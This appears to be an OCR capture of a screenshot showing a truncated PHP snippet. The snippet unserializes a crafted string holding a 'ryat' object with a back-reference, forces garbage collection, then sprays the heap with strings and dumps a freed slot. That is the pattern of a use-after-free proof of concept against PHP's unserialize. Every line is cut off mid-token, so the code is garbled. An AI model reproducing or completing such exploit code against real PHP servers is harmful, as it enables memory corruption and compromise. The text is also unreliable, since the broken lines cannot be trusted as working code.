
```

$poc = 'a:4:{i:0;i:1;i
{i:0;O:4:"ryat":2:
{s:4:"ryat";R:3;s:4:"ch
$out = unserialize($poc
gc_collect_cycles();

for ($i = 0; $i < 5; $i
	$v[$i] = 'hi'.$i;

}

var_dump($out[2]);
